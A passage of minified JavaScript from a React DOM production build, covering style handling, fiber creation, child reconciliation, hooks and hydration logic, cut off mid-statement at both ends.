e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==er.svg||"innerHTML"in e)e.innerHTML=t;else{for((rr=rr||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=rr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function ir(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var ar={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},lr=["Webkit","ms","Moz","O"];function ur(e,t,n){return null==t||"boolean"===typeof t||""===t?"":n||"number"!==typeof t||0===t||ar.hasOwnProperty(e)&&ar[e]?(""+t).trim():t+"px"}function sr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=ur(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(ar).forEach((function(e){lr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ar[t]=ar[e]}))}));var cr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function fr(e,t){t&&(cr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&a("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&a("60"),"object"===typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||a("61")),null!=t.style&&"object"!==typeof t.style&&a("62",""))}function dr(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function pr(e,t){var n=Rn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=k[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":En("scroll",e);break;case"focus":case"blur":En("focus",e),En("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":We(o)&&En(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&Cn(o,e)}n[o]=!0}}}function hr(){}var mr=null,vr=null;function yr(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function gr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var br="function"===typeof setTimeout?setTimeout:void 0,wr="function"===typeof clearTimeout?clearTimeout:void 0,kr=i.unstable_scheduleCallback,xr=i.unstable_cancelCallback;function Sr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Tr(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var _r=[],Cr=-1;function Er(e){0>Cr||(e.current=_r[Cr],_r[Cr]=null,Cr--)}function Pr(e,t){Cr++,_r[Cr]=e.current,e.current=t}var Or={},Ir={current:Or},Nr={current:!1},Ar=Or;function Rr(e,t){var n=e.type.contextTypes;if(!n)return Or;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Mr(e){return null!==(e=e.childContextTypes)&&void 0!==e}function jr(e){Er(Nr),Er(Ir)}function Lr(e){Er(Nr),Er(Ir)}function Fr(e,t,n){Ir.current!==Or&&a("168"),Pr(Ir,t),Pr(Nr,n)}function Dr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!==typeof r.getChildContext)return n;for(var i in r=r.getChildContext())i in e||a("108",ut(t)||"Unknown",i);return o({},n,r)}function Ur(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||Or,Ar=Ir.current,Pr(Ir,t),Pr(Nr,Nr.current),!0}function zr(e,t,n){var r=e.stateNode;r||a("169"),n?(t=Dr(e,t,Ar),r.__reactInternalMemoizedMergedChildContext=t,Er(Nr),Er(Ir),Pr(Ir,t)):Er(Nr),Pr(Nr,n)}var Wr=null,Br=null;function $r(e){return function(t){try{return e(t)}catch(n){}}}function Hr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function qr(e,t,n,r){return new Hr(e,t,n,r)}function Vr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Qr(e,t){var n=e.alternate;return null===n?((n=qr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Xr(e,t,n,r,o,i){var l=2;if(r=e,"function"===typeof e)Vr(e)&&(l=1);else if("string"===typeof e)l=5;else e:switch(e){case Je:return Gr(n.children,o,i,t);case tt:return Jr(n,3|o,i,t);case Ke:return Jr(n,2|o,i,t);case Ye:return(e=qr(12,n,t,4|o)).elementType=Ye,e.type=Ye,e.expirationTime=i,e;case rt:return(e=qr(13,n,t,o)).elementType=rt,e.type=rt,e.expirationTime=i,e;default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case Ze:l=10;break e;case et:l=9;break e;case nt:l=11;break e;case ot:l=14;break e;case it:l=16,r=null;break e}a("130",null==e?e:typeof e,"")}return(t=qr(l,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Gr(e,t,n,r){return(e=qr(7,e,r,t)).expirationTime=n,e}function Jr(e,t,n,r){return e=qr(8,e,r,t),t=0===(1&t)?Ke:tt,e.elementType=t,e.type=t,e.expirationTime=n,e}function Kr(e,t,n){return(e=qr(6,e,null,t)).expirationTime=n,e}function Yr(e,t,n){return(t=qr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Zr(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),no(t,e)}function eo(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),no(t,e)}function to(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function no(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,i=t.latestPingedTime;0===(o=0!==o?o:i)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function ro(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var oo=(new r.Component).refs;function io(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var ao={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===nn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=_l(),o=Ji(r=Ja(r,e));o.payload=t,void 0!==n&&null!==n&&(o.callback=n),Ha(),Yi(e,o),el(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=_l(),o=Ji(r=Ja(r,e));o.tag=Hi,o.payload=t,void 0!==n&&null!==n&&(o.callback=n),Ha(),Yi(e,o),el(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=_l(),r=Ji(n=Ja(n,e));r.tag=qi,void 0!==t&&null!==t&&(r.callback=t),Ha(),Yi(e,r),el(e,n)}};function lo(e,t,n,r,o,i,a){return"function"===typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!tn(n,r)||!tn(o,i))}function uo(e,t,n){var r=!1,o=Or,i=t.contextType;return"object"===typeof i&&null!==i?i=Bi(i):(o=Mr(t)?Ar:Ir.current,i=(r=null!==(r=t.contextTypes)&&void 0!==r)?Rr(e,o):Or),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=ao,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function so(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&ao.enqueueReplaceState(t,t.state,null)}function co(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=oo;var i=t.contextType;"object"===typeof i&&null!==i?o.context=Bi(i):(i=Mr(t)?Ar:Ir.current,o.context=Rr(e,i)),null!==(i=e.updateQueue)&&(na(e,i,n,o,r),o.state=e.memoizedState),"function"===typeof(i=t.getDerivedStateFromProps)&&(io(e,t,i,n),o.state=e.memoizedState),"function"===typeof t.getDerivedStateFromProps||"function"===typeof o.getSnapshotBeforeUpdate||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||(t=o.state,"function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&ao.enqueueReplaceState(o,o.state,null),null!==(i=e.updateQueue)&&(na(e,i,n,o,r),o.state=e.memoizedState)),"function"===typeof o.componentDidMount&&(e.effectTag|=4)}var fo=Array.isArray;function po(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&a("309"),r=n.stateNode),r||a("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===oo&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}"string"!==typeof e&&a("284"),n._owner||a("290",e)}return e}function ho(e,t){"textarea"!==e.type&&a("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function mo(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Qr(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function l(t){return e&&null===t.alternate&&(t.effectTag=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=Kr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=po(e,t,n),r.return=e,r):((r=Xr(n.type,n.key,n.props,null,e.mode,r)).ref=po(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Yr(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Gr(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if("string"===typeof t||"number"===typeof t)return(t=Kr(""+t,e.mode,n)).return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case Xe:return(n=Xr(t.type,t.key,t.props,null,e.mode,n)).ref=po(e,null,t),n.return=e,n;case Ge:return(t=Yr(t,e.mode,n)).return=e,t}if(fo(t)||lt(t))return(t=Gr(t,e.mode,n,null)).return=e,t;ho(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"===typeof n||"number"===typeof n)return null!==o?null:u(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case Xe:return n.key===o?n.type===Je?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ge:return n.key===o?c(e,t,n,r):null}if(fo(n)||lt(n))return null!==o?null:f(e,t,n,r,null);ho(e,n)}return null}function h(e,t,n,r,o){if("string"===typeof r||"number"===typeof r)return u(t,e=e.get(n)||null,""+r,o);if("object"===typeof r&&null!==r){switch(r.$$typeof){case Xe:return e=e.get(null===r.key?n:r.key)||null,r.type===Je?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ge:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(fo(r)||lt(r))return f(t,e=e.get(n)||null,r,o,null);ho(t,r)}return null}function m(o,a,l,u){for(var s=null,c=null,f=a,m=a=0,v=null;null!==f&&m<l.length;m++){f.index>m?(v=f,f=null):v=f.sibling;var y=p(o,f,l[m],u);if(null===y){null===f&&(f=v);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,m),null===c?s=y:c.sibling=y,c=y,f=v}if(m===l.length)return n(o,f),s;if(null===f){for(;m<l.length;m++)(f=d(o,l[m],u))&&(a=i(f,a,m),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(o,f);m<l.length;m++)(v=h(f,o,m,l[m],u))&&(e&&null!==v.alternate&&f.delete(null===v.key?m:v.key),a=i(v,a,m),null===c?s=v:c.sibling=v,c=v);return e&&f.forEach((function(e){return t(o,e)})),s}function v(o,l,u,s){var c=lt(u);"function"!==typeof c&&a("150"),null==(u=c.call(u))&&a("151");for(var f=c=null,m=l,v=l=0,y=null,g=u.next();null!==m&&!g.done;v++,g=u.next()){m.index>v?(y=m,m=null):y=m.sibling;var b=p(o,m,g.value,s);if(null===b){m||(m=y);break}e&&m&&null===b.alternate&&t(o,m),l=i(b,l,v),null===f?c=b:f.sibling=b,f=b,m=y}if(g.done)return n(o,m),c;if(null===m){for(;!g.done;v++,g=u.next())null!==(g=d(o,g.value,s))&&(l=i(g,l,v),null===f?c=g:f.sibling=g,f=g);return c}for(m=r(o,m);!g.done;v++,g=u.next())null!==(g=h(m,o,v,g.value,s))&&(e&&null!==g.alternate&&m.delete(null===g.key?v:g.key),l=i(g,l,v),null===f?c=g:f.sibling=g,f=g);return e&&m.forEach((function(e){return t(o,e)})),c}return function(e,r,i,u){var s="object"===typeof i&&null!==i&&i.type===Je&&null===i.key;s&&(i=i.props.children);var c="object"===typeof i&&null!==i;if(c)switch(i.$$typeof){case Xe:e:{for(c=i.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?i.type===Je:s.elementType===i.type){n(e,s.sibling),(r=o(s,i.type===Je?i.props.children:i.props)).ref=po(e,s,i),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}i.type===Je?((r=Gr(i.props.children,e.mode,u,i.key)).return=e,e=r):((u=Xr(i.type,i.key,i.props,null,e.mode,u)).ref=po(e,r,i),u.return=e,e=u)}return l(e);case Ge:e:{for(s=i.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Yr(i,e.mode,u)).return=e,e=r}return l(e)}if("string"===typeof i||"number"===typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Kr(i,e.mode,u)).return=e,e=r),l(e);if(fo(i))return m(e,r,i,u);if(lt(i))return v(e,r,i,u);if(c&&ho(e,i),"undefined"===typeof i&&!s)switch(e.tag){case 1:case 0:a("152",(u=e.type).displayName||u.name||"Component")}return n(e,r)}}var vo=mo(!0),yo=mo(!1),go={},bo={current:go},wo={current:go},ko={current:go};function xo(e){return e===go&&a("174"),e}function So(e,t){Pr(ko,t),Pr(wo,e),Pr(bo,go);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:nr(null,"");break;default:t=nr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Er(bo),Pr(bo,t)}function To(e){Er(bo),Er(wo),Er(ko)}function _o(e){xo(ko.current);var t=xo(bo.current),n=nr(t,e.type);t!==n&&(Pr(wo,e),Pr(bo,n))}function Co(e){wo.current===e&&(Er(bo),Er(wo))}var Eo=0,Po=2,Oo=4,Io=8,No=16,Ao=32,Ro=64,Mo=128,jo=qe.ReactCurrentDispatcher,Lo=0,Fo=null,Do=null,Uo=null,zo=null,Wo=null,Bo=null,$o=0,Ho=null,qo=0,Vo=!1,Qo=null,Xo=0;function Go(){a("321")}function Jo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Zt(e[n],t[n]))return!1;return!0}function Ko(e,t,n,r,o,i){if(Lo=i,Fo=t,Uo=null!==e?e.memoizedState:null,jo.current=null===Uo?ci:fi,t=n(r,o),Vo){do{Vo=!1,Xo+=1,Uo=null!==e?e.memoizedState:null,Bo=zo,Ho=Wo=Do=null,jo.current=fi,t=n(r,o)}while(Vo);Qo=null,Xo=0}return jo.current=si,(e=Fo).memoizedState=zo,e.expirationTime=$o,e.updateQueue=Ho,e.effectTag|=qo,e=null!==Do&&null!==Do.next,Lo=0,Bo=Wo=zo=Uo=Do=Fo=null,$o=0,Ho=null,qo=0,e&&a("300"),t}function Yo(){jo.current=si,Lo=0,Bo=Wo=zo=Uo=Do=Fo=null,$o=0,Ho=null,qo=0,Vo=!1,Qo=null,Xo=0}function Zo(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===Wo?zo=Wo=e:Wo=Wo.next=e,Wo}function ei(){if(null!==Bo)Bo=(Wo=Bo).next,Uo=null!==(Do=Uo)?Do.next:null;else{null===Uo&&a("310");var e={memoizedState:(Do=Uo).memoizedState,baseState:Do.baseState,queue:Do.queue,baseUpdate:Do.baseUpdate,next:null};Wo=null===Wo?zo=e:Wo.next=e,Uo=Do.next}return Wo}function ti(e,t){return"function"===typeof t?t(e):t}function ni(e){var t=ei(),n=t.queue;if(null===n&&a("311"),n.lastRenderedReducer=e,0<Xo){var r=n.dispatch;if(null!==Qo){var o=Qo.get(n);if(void 0!==o){Qo.delete(n);var i=t.memoizedState;do{i=e(i,o.action),o=o.next}while(null!==o);return Zt(i,t.memoizedState)||(xi=!0),t.memoizedState=i,t.baseUpdate===n.last&&(t.baseState=i),n.lastRenderedState=i,[i,r]}}return[t.memoizedState,r]}r=n.last;var l=t.baseUpdate;if(i=t.baseState,null!==l?(null!==r&&(r.next=null),r=l.next):r=null!==r?r.next:null,null!==r){var u=o=null,s=r,c=!1;do{var f=s.expirationTime;f<Lo?(c||(c=!0,u=l,o=i),f>$o&&($o=f)):i=s.eagerReducer===e?s.eagerState:e(i,s.action),l=s,s=s.next}while(null!==s&&s!==r);c||(u=l,o=i),Zt(i,t.memoizedState)||(xi=!0),t.memoizedState=i,t.baseUpdate=u,t.baseState=o,n.lastRenderedState=i}return[t.memoizedState,n.dispatch]}function ri(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Ho?(Ho={lastEffect:null}).lastEffect=e.next=e:null===(t=Ho.lastEffect)?Ho.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Ho.lastEffect=e),e}function oi(e,t,n,r){var o=Zo();qo|=e,o.memoizedState=ri(t,n,void 0,void 0===r?null:r)}function ii(e,t,n,r){var o=ei();r=void 0===r?null:r;var i=void 0;if(null!==Do){var a=Do.memoizedState;if(i=a.destroy,null!==r&&Jo(r,a.deps))return void ri(Eo,n,i,r)}qo|=e,o.memoizedState=ri(t,n,i,r)}function ai(e,t){return"function"===typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function li(){}function ui(e,t,n){25>Xo||a("301");var r=e.alternate;if(e===Fo||null!==r&&r===Fo)if(Vo=!0,e={expirationTime:Lo,action:n,eagerReducer:null,eagerState:null,next:null},null===Qo&&(Qo=new Map),void 0===(n=Qo.get(t)))Qo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{Ha();var o=_l(),i={expirationTime:o=Ja(o,e),action:n,eagerReducer:null,eagerState:null,next:null},l=t.last;if(null===l)i.next=i;else{var u=l.next;null!==u&&(i.next=u),l.next=i}if(t.last=i,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(i.eagerReducer=r,i.eagerState=c,Zt(c,s))return}catch(f){}el(e,o)}}var si={readContext:Bi,useCallback:Go,useContext:Go,useEffect:Go,useImperativeHandle:Go,useLayoutEffect:Go,useMemo:Go,useReducer:Go,useRef:Go,useState:Go,useDebugValue:Go},ci={readContext:Bi,useCallback:function(e,t){return Zo().memoizedState=[e,void 0===t?null:t],e},useContext:Bi,useEffect:function(e,t){return oi(516,Mo|Ro,e,t)},useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,oi(4,Oo|Ao,ai.bind(null,t,e),n)},useLayoutEffect:function(e,t){return oi(4,Oo|Ao,e,t)},useMemo:function(e,t){var n=Zo();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Zo();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ui.bind(null,Fo,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Zo().memoizedState=e},useState:function(e){var t=Zo();return"function"===typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:ti,lastRenderedState:e}).dispatch=ui.bind(null,Fo,e),[t.memoizedState,e]},useDebugValue:li},fi={readContext:Bi,useCallback:function(e,t){var n=ei();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Jo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:Bi,useEffect:function(e,t){return ii(516,Mo|Ro,e,t)},useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,ii(4,Oo|Ao,ai.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ii(4,Oo|Ao,e,t)},useMemo:function(e,t){var n=ei();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Jo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:ni,useRef:function(){return ei().memoizedState},useState:function(e){return ni(ti)},useDebugValue:li},di=null,pi=null,hi=!1;function mi(e,t){var n=qr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function vi(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function yi(e){if(hi){var t=pi;if(t){var n=t;if(!vi(e,t)){if(!(t=Sr(n))||!vi(e,t))return e.effectTag|=2,hi=!1,void(di=e);mi(di,n)}di=e,pi=Tr(t)}else e.effectTag|=2,hi=!1,di=e}}function gi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;di=e}function bi(e){if(e!==di)return!1;if(!hi)return gi(e),hi=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!gr(t,e.memoizedProps))for(t=pi;t;)mi(e,t),t=Sr(t);return gi(e),pi=di?Sr(e.stateNode):null,!0}function wi(){pi=di=null,hi=!1}var ki=qe.ReactCurrentOwner,xi=!1;function Si(e,t,n,r){t.child=null===e?yo(t,null,n,r):vo(t,e.child,n,r)}function Ti(e,t,n,r,o){n=n.render;var i=t.ref;return Wi(t,o),r=Ko(e,t,n,r,i,o),null===e||xi?(t.effectTag|=1,Si(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ri(e,t,o))}function _i(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!==typeof a||Vr(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Xr(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Ci(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:tn)(o,r)&&e.ref===t.ref)?Ri(e,t,i):(t.effectTag|=1,(e=Qr(a,r)).ref=t.ref,e.return=t,t.child=e)}function Ci(e,t,n,r,o,i){return null!==e&&tn(e.memoizedProps,r)&&e.ref===t.ref&&(xi=!1,o<i)?Ri(e,t,i):Pi(e,t,n,r,i)}function Ei(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Pi(e,t,n,r,o){var i=Mr(n)?Ar:Ir.current;return i=Rr(t,i),Wi(t,o),n=Ko(e,t,n,r,i,o),null===e||xi?(t.effectTag|=1,Si(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ri(e,t,o))}function Oi(e,t,n,r,o){if(Mr(n)){var i=!0;Ur(t)}else i=!1;if(Wi(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),uo(t,n,r),co(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,l=t.memoizedProps;a.props=l;var u=a.context,s=n.contextType;"object"===typeof s&&null!==s?s=Bi(s):s=Rr(t,s=Mr(n)?Ar:Ir.current);var c=n.getDerivedStateFromProps,f="function"===typeof c||"function"===typeof a.getSnapshotBeforeUpdate;f||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(l!==r||u!==s)&&so(t,a,r,s),Qi=!1;var d=t.memoizedState;u=a.state=d;var p=t.updateQueue;null!==p&&(na(t,p,r,a,o),u=t.memoizedState),l!==r||d!==u||Nr.current||Qi?("function"===typeof c&&(io(t,n,c,r),u=t.memoizedState),(l=Qi||lo(t,n,l,r,d,u,s))?(f||"function"!==typeof a.UNSAFE_componentWillMount&&"function"!==typeof a.componentWillMount||("function"===typeof a.componentWillMount&&a.componentWillMount(),"function"===typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"===typeof a.componentDidMount&&(t.effectTag|=4)):("function"===typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=u),a.props=r,a.state=u,a.context=s,r=l):("function"===typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,l=t.memoizedProps,a.props=t.type===t.elementType?l:ro(t.type,l),u=a.context,"object"===typeof(s=n.contextType)&&null!==s?s=Bi(s):s=Rr(t,s=Mr(n)?Ar:Ir.current),(f="function"===typeof(c=n.getDerivedStateFromProps)||"function"===typeof a.getSnapshotBeforeUpdate)||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(l!==r||u!==s)&&so(t,a,r,s),Qi=!1,u=t.memoizedState,d=a.state=u,null!==(p=t.updateQueue)&&(na(t,p,r,a,o),d=t.memoizedState),l!==r||u!==d||Nr.current||Qi?("function"===typeof 